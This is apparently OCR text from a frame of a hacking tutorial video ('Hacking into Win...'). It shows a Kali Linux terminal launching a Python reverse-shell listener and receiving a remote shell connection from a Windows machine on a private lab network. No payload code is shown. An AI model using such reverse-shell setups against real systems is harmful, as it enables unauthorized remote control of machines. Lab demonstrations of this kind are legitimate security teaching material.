 Ep3 - Hacking into Win...
Reverse-Shell/server.p...
kali@kali: /opt/Reverse...
rdesktop - 192.168.1.108
06:43 AM
kali@kali: /opt/Reverse-Shell
File Actions Edit View Help
kali@kali: /opt/Reverse-Shell ×
kali@kali: /opt/Reverse-Shell ×
┌──(kali㉿kali)-[~]
└─$ cd /opt/Reverse-Shell
┌──(kali㉿kali)-[/opt/Reverse-Shell]
└─$ python3 server.py
RemoteShell >
Connection Sucssesfully Established at 192.168.1.108:49787
Home Share